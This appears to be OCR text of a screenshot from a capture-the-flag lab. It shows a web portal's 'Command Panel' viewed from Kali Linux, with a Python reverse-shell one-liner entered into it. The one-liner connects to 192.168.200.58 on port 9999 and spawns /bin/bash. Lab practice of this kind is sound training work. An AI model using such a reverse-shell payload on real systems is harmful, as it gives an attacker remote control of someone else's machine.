 Not Secure http://10.48.145.236/portal.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
python3 -c 'import socket,os,pty;s=socket.socket();s.connect(("192.168.200.58",9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")'
Execute